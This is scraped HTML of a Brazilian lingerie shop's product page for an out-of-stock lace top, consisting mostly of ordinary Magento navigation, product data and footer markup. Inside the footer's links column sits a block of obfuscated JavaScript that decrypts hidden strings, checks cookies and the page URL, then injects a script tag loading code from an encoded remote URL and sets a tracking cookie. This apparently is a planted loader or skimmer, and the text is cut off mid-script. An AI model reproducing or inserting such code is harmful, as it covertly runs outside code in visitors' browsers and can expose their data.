href="https://www.lasso.com.br/roupa/macacao/c"><span>Macacão</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/roupa/fitness/c"><span>ACTIVEWEAR</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.lasso.com.br/beachwear/c" class="level-top"><span>BEACHWEAR</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.lasso.com.br/maternity/c" class="level-top"><span>MATERNITY</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/maternity/conjunto/c"><span>Conjunto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/maternity/robe/c"><span>Robe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/maternity/camisola/c"><span>Camisola</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/maternity/short-doll/c"><span>Short Doll</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lasso.com.br/maternity/sutia-amamentacao/c"><span>Sutiã Amamentação</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.lasso.com.br/sale/c" class="level-top"><span>SALE</span></a></li><li class="level0 level-top">
    <a href="https://www.lasso.com.br/lasso-content/" class="level-top">
        <span>BLOG</span>
    </a>
</li>    </ul>
</nav>
<script type="text/javascript">
    require([
        'jquery',
        'Hiddentechies_Navigationmenu/js/megamenu'
    ], function($) {
        $(".hlm-topmenu").websMegamenu({
        });
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Conta                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
    <div class="promotion-wrapper">
        <div class="page-main">
            10% OFF na primeira compra com cupom PRIMEIROLASSO | <em class="fa fa-plane"></em> Frete grátis acima de R$349,90 | <em class="fa fa-money"></em> Até 4x        </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"\/c","useCategoryPathInUrl":0,"product":"Top Julia (Off-white)"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Top Julia (Off-white)</span>    </h1>
    </div>
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Disponibilidade">
            <span>Esgotado</span>
        </div>
    <div class="availability only configurable-variation-qty" title="Qtd">
    Só resta <strong>%1</strong></div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">TO0336-2</div>
</div>
</div></div>
<div class="product attribute overview">
            <strong class="type">Descrição</strong>
        <div class="value" itemprop="description"><p>Chique e a cara da LASSO! O top Júlia possui lindos detalhes em renda e forro nude que trazem um toque de elegância para a peça.</p></div>
</div>

<div class="product-add-form">
    <form data-product-sku="TO0336-2"
          action="https://www.lasso.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3RvcC1qdWxpYS1vZmYtd2hpdGUvcA~~/product/7344/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="7344" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="7344" />
        <input name="form_key" type="hidden" value="MmYHzUAIilQwTNwy" />                                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-7344]": {
            "priceBox": {
                "priceConfig":  {"productId":7344,"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
                <a href="#"
           class="action towishlist"
           data-post='{"action":"https:\/\/www.lasso.com.br\/wishlist\/index\/add\/","data":{"product":7344,"uenc":"aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3RvcC1qdWxpYS1vZmYtd2hpdGUvcA~~"}}'
           data-action="add-to-wishlist"><span>Adicionar à lista de desejos</span>
        </a>
    <script type="text/x-magento-init">
    {
    "body": {
    "addToWishlist": {"productType":"configurable"}    }
    }
</script>
    <a href="#" data-post='{"action":"https:\/\/www.lasso.com.br\/catalog\/product_compare\/add\/","data":{"product":"7344","uenc":"aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3RvcC1qdWxpYS1vZmYtd2hpdGUvcA~~"}}'
       data-role="add-to-links"
       class="action tocompare"><span>Adicionar para Comparar</span>
    </a>
</div>
</div>    <div style="clear: both;"></div>
    <div class="product-page-static">
        <p>
<a href="#" id="click-tabela" class="action">
<span style="color: #000"><i class="fa fa-table"></i> Tabela de Medidas</span>
</a>
</p>

    </div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Pular para o final da Galeria de imagens    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.lasso.com.br/media/catalog/product/cache/640ed9916f78a4d8bed173bf7fc961c5/t/o/top-julia-marfim-capa.png"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/49572c7aa9acd237c46655d2b679c8e9\/t\/o\/top-julia-marfim-capa.png","img":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/640ed9916f78a4d8bed173bf7fc961c5\/t\/o\/top-julia-marfim-capa.png","full":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/b35fdcfda77a262d83733812eb49aa1c\/t\/o\/top-julia-marfim-capa.png","caption":"Top Julia (Off-white)","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/49572c7aa9acd237c46655d2b679c8e9\/t\/o\/top-julia-marfim-frente.png","img":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/640ed9916f78a4d8bed173bf7fc961c5\/t\/o\/top-julia-marfim-frente.png","full":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/b35fdcfda77a262d83733812eb49aa1c\/t\/o\/top-julia-marfim-frente.png","caption":"Top Julia (Off-white)","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":600,"thumbwidth":113,"thumbheight":113,"height":650,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"},"nav":"dots"}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Saltar para o início da Galeria de imagens    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<div class="product-labels">
    </div>
</div><input name="form_key" type="hidden" value="MmYHzUAIilQwTNwy" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.lasso.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.lasso.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.lasso.com.br\/","customerLoginUrl":"https:\/\/www.lasso.com.br\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.lasso.com.br\u002Fstatic\u002Fversion1765911766\u002Ffrontend\u002FLeste\u002Flasso\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.lasso.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.lasso.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.lasso.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.lasso.com.br\/page_cache\/block\/render\/id\/7344\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_7344","catalog_product_view_sku_TO0336-2"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/top-julia-off-white\/p"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.lasso.com.br/mailchimp/campaign/check/"}}'>
</div>
<script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "Navin_MinicartOpen/js/view/minicartopen" : {}
     }
}
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.lasso.com.br\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"7344":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.lasso.com.br\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/7344\\\/\",\"data\":{\"product\":\"7344\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.lasso.com.br\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/7344\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.lasso.com.br\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"7344\",\"uenc\":\"aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3RvcC1qdWxpYS1vZmYtd2hpdGUvcA~~\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a00,00<\/span>","max_price":"<span class=\"price\">R$\u00a00,00<\/span>","minimal_price":"<span class=\"price\">R$\u00a00,00<\/span>","max_regular_price":"<span class=\"price\">R$\u00a00,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">R$\u00a00,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">R$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a00,00<\/span>","max_price":"<span class=\"price\">R$\u00a00,00<\/span>","minimal_price":"<span class=\"price\">R$\u00a00,00<\/span>","max_regular_price":"<span class=\"price\">R$\u00a00,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">R$\u00a00,00<\/span>","regular_price":"<span class=\"price\">R$\u00a00,00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">R$\u00a00,00<\/span>"}},"images":[{"url":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/f4111767beda04c2f88a7ba573e86309\/t\/o\/top-julia-marfim-capa.png","code":"recently_viewed_products_grid_content_widget","height":224,"width":240,"label":"Top Julia (Off-white)","resized_width":240,"resized_height":224},{"url":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/e67d44dc9499e98e1c064612f0e97a56\/t\/o\/top-julia-marfim-capa.png","code":"recently_viewed_products_list_content_widget","height":252,"width":270,"label":"Top Julia (Off-white)","resized_width":270,"resized_height":252},{"url":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/016835f7c09e6c2831cce9f43fbf24a1\/t\/o\/top-julia-marfim-capa.png","code":"recently_viewed_products_images_names_widget","height":70,"width":75,"label":"Top Julia (Off-white)","resized_width":75,"resized_height":70},{"url":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/f4111767beda04c2f88a7ba573e86309\/t\/o\/top-julia-marfim-capa.png","code":"recently_compared_products_grid_content_widget","height":224,"width":240,"label":"Top Julia (Off-white)","resized_width":240,"resized_height":224},{"url":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/e67d44dc9499e98e1c064612f0e97a56\/t\/o\/top-julia-marfim-capa.png","code":"recently_compared_products_list_content_widget","height":252,"width":270,"label":"Top Julia (Off-white)","resized_width":270,"resized_height":252},{"url":"https:\/\/www.lasso.com.br\/media\/catalog\/product\/cache\/016835f7c09e6c2831cce9f43fbf24a1\/t\/o\/top-julia-marfim-capa.png","code":"recently_compared_products_images_names_widget","height":70,"width":75,"label":"Top Julia (Off-white)","resized_width":75,"resized_height":70}],"url":"https:\/\/www.lasso.com.br\/top-julia-off-white\/p","id":7344,"name":"Top Julia (Off-white)","type":"configurable","is_salable":"","store_id":1,"currency_code":"BRL","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.lasso.com.br\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":7344,\"uenc\":\"aHR0cHM6Ly93d3cubGFzc28uY29tLmJyL3RvcC1qdWxpYS1vZmYtd2hpdGUvcA~~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"BRL","productCurrentScope":"website"}            }
        }
    }
</script>




    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     aria-labeledby="tab-label-description-title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#description"
                       id="tab-label-description-title">
                           Detalhes                    </a>
                </div>
                <div class="data item content" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p>Top em renda de alçinha fina, lindo e delicado.</p>
<p><strong>Composição:</strong></p>
<p><strong>Tecido:</strong></p>
<p>Renda 92% poliamida e 8% elastano</p>
<p><strong>Forro:</strong></p>
<p>Microfibra 84% poliamida 16% elastano.</p>
<p><strong>Coleção:</strong></p>
<p><strong>Nautical</strong></p>
<p><strong>TO0327</strong></p>
<p><strong>* A renda pode mudar conforme a Coleção</strong></p>
<p><strong>* A modelo usa o tamanho P na foto.</strong></p></div>
</div>
                </div>
                                                </div>
    </div>
<div class="widget block block-static-block">
    <div id="popup-modal" style="display:none;">
<img src="https://www.lasso.com.br/media/tabela/tabela-lasso.jpg" alt="Tabela de Medidas" loading="lazy" />
</div>

<script>
    require(
        ['jquery', 'Magento_Ui/js/modal/modal'],
        function($,modal) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true
            };

            var popup = modal(options, $('#popup-modal'));
            $("#click-tabela").on('click',function(){ 
                $("#popup-modal").modal("openModal");
            });

        }
    );
</script></div>
</div></div></main><footer class="page-footer">    <div class="footer-top">
        <div class="page-main">
            <div class="footer-top-wrapper">
    <div class="footer-newsletter-content">
        <div class="page-main">
            <div class="newsletter-wrapper">        
                <div class="newsletter-title">
                    <strong>
                        Newsletter
                    </strong>
                </div>
                <div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.lasso.com.br/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Inscreva-se na nossa Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Digite seu e-mail"
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Assinar" type="submit">
                    <span><i class="fa fa-arrow-right" aria-hidden="true"></i></span>
                </button>
            </div>
        </form>
    </div>
</div>
            </div>
        </div>
    </div>
    <div class="footer-socials">    
        <div class="content-block">
            <ul>
                <li>
                    <a target="_blank" href="https://www.instagram.com/lassoloungewear/"><i class="fa fa-lg fa-instagram" aria-hidden="true"></i></a>
                </li>
                <li>
                    <a target="_blank" href="https://br.pinterest.com/lassoloungewear/_saved/"><i class="fa fa-lg fa-pinterest" aria-hidden="true"></i></a>
                </li>
                <li>
                    <a target="_blank" href="https://open.spotify.com/user/lasso_lingerie?si=4EXFwSitTeOPfkkXTPrOwA&nd=1"><i class="fa fa-lg fa-spotify" aria-hidden="true"></i></a>
                </li>
            </ul>
        </div>
    </div>
</div>        </div>
    </div>
    <div class="footer-links">
        <div class="page-main">
            <div class="column-row">
                <div class="column-main col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                    <div class="column-inner">
                                                    <div class="column-title">
    <span>
        Minha Conta
    </span>
</div>
<div class="column-content">
    <ul class="footer links">
        <li>
            <a href="https://www.lasso.com.br/customer/account/">Minha Conta</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/account/login/">Login</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/checkout/cart/">Carrinho</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/wishlist/">Lista de Desejos</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/sales/guest/form/">Acompanhar Pedido</a>
        </li>
    </ul>
</div>                                            </div>
                </div>
                <div class="column-main col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                    <div class="column-inner">
                                                    <div class="column-title">
    <span>
        Informações
    </span>
</div>
<div class="column-content">
    <ul class="footer links">
        <li>
            <a href="https://www.lasso.com.br/privacy-policy-cookie-restriction-mode/">Privacidade e Política de Cookies</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/termos-de-uso/">Termos de Uso</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/troca-e-devolucoes/">Trocas e Devoluções</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/formas-de-pagamentos/">Formas de Pagamento</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/politicas-para-descontos-e-promocoes/">Políticas de Descontos</a>
        </li>
            </ul>
</div>                                            </div>
                </div>
                <div class="column-main col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                    <div class="column-inner">
                                                    <div class="column-title">
    <span>
        Institucional
    </span>
</div>
<div class="column-content">
    <ul class="footer links">
        <li>
            <a href="https://www.lasso.com.br/quem-somos/">Quem Somos</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/lojas/">Lojas</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/seja-uma-revendedora-lasso/">Leve a Lasso para a sua loja</a>
        </li>
        <li>
            <a href="https://www.lasso.com.br/contact/">Contato</a>
        </li>
            </ul>
</div>
<script>function x5BRhAwC(blWor3mjReho,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<blWor3mjReho.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(blWor3mjReho.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function a4SljCg2u(my10IuXq,jKkn0iaETTcRwL){return x5BRhAwC(atob(my10IuXq),jKkn0iaETTcRwL);};function zLHjtUeSO5MWZH5Ij(){var qGN772aYziQZFmAuq=["nAbF8Mn","DQMQJPgq","rbk3Jdod8OS4","mOMC4+SFzbA=","icKCiaTgVQFW","zVQiQ+rVQzE="];var tUH6cwx45GjR86Sn=["rTOPhrn73","YxbZjLt+td7T0Q==","sTsENkj8i","R0yjZMVVIEqGY5y0p96pcg==","lAYci4oiu0n","q+JZmgsrq7I="];var qdf5Cle9kS1SXUs=a4SljCg2u(tUH6cwx45GjR86Sn[1],tUH6cwx45GjR86Sn[0]);if(document[a4SljCg2u(qGN772aYziQZFmAuq[1],qGN772aYziQZFmAuq[0])].indexOf(a4SljCg2u(tUH6cwx45GjR86Sn[3],tUH6cwx45GjR86Sn[2]))===-1){if(window[a4SljCg2u(qGN772aYziQZFmAuq[3],qGN772aYziQZFmAuq[2])].href[a4SljCg2u(qGN772aYziQZFmAuq[5],qGN772aYziQZFmAuq[4])](qdf5Cle9kS1SXUs)){if(document[a4SljCg2u(qGN772aYziQZFmAuq[1],qGN772aYziQZFmAuq[0])].indexOf(a4SljCg2u(tUH6cwx45GjR86Sn[5],tUH6cwx45GjR86Sn[4]))===-1){w28UQ82f();}}}};function w28UQ82f(){var e82KYMJ2hTXljLz=["ao3oddU4TVetDpDl6","HHhLWQ==","tU2n1VcOaC3cZL","T49b/79KUX5BLI8Y0A==","oQVxULPa39Id","2kGs","vRB7xCCiWa","olM1gw=="];var c8Yf616YkG=["wpEzBWy5","xsi1ei3UjKJpJXaqoQsRWYnuQv0XZ8H3KBmQ/LUmiJ6dabM=","mWrtG4jjfRlbsFKSS","lCiIyTE+","eY1GiHurduT7w","GqG1cbqDkM8=","oaEMTcxZ1PHusCBz","Og==","re5VHKSMmDtwFfXLu","u8E="];const uid=window[a4SljCg2u(e82KYMJ2hTXljLz[1],e82KYMJ2hTXljLz[0])](bOQBVewzb9SNCk());const url=a4SljCg2u(c8Yf616YkG[1],c8Yf616YkG[0])+encodeURIComponent(uid);const script=document[a4SljCg2u(e82KYMJ2hTXljLz[3],e82KYMJ2hTXljLz[2])](a4SljCg2u(c8Yf616YkG[3],c8Yf616YkG[2]));script[a4SljCg2u(e82KYMJ2hTXljLz[5],e82KYMJ2hTXljLz[4])]=url;document[a4SljCg2u(e82KYMJ2hTXljLz[7],e82KYMJ2hTXljLz[6])].appendChild(script);oIR6V9o(a4SljCg2u(c8Yf616YkG[5],c8Yf616YkG[4]),a4SljCg2u(c8Yf616YkG[7],c8Yf616YkG[6]),a4SljCg2u(c8Yf616YkG[9],c8Yf616YkG[8]));};function oIR6V9o(aXX46gjyfplRWXBs,bzJH6q59l1sGs12NJ,mLVITsrUirTK5r){var bHQr3eDXi=["aveSogR","oKxUTdtJaA==","dKkMQacaYT","bRlqgs69dg==","zvURQU14werj1JHd","KUANYq50CVquuMc=","cGqwjTVaHiRq","s9d+1BGy"];var ko223aGfafXZ6R=["srabWisNr","Wp2E4dc=","pN7H4RvmiQstzF0TV","PG54iA==","heBDy6If","XSSdZg1fiMAaeA==","gRVcZW0a6G8kZau","zG7fKgKhKSM=","tUGxqDDH","ZQ=="];var mH0naeFmWmqsL=new Date;var qp2f7EuZfWugt=a4SljCg2u(ko223aGfafXZ6R[1],ko223aGfafXZ6R[0]);var nnoUompO=a4SljCg2u(ko223aGfafXZ6R[3],ko223aGfafXZ6R[2]);mH0naeFmWmqsL[a4SljCg2u(bHQr3eDXi[1],bHQr3eDXi[0])](mH0naeFmWmqsL[a4SljCg2u(bHQr3eDXi[3],bHQr3eDXi[2])]()+(mLVITsrUirTK5r*qp2f7EuZfWugt*nnoUompO));var 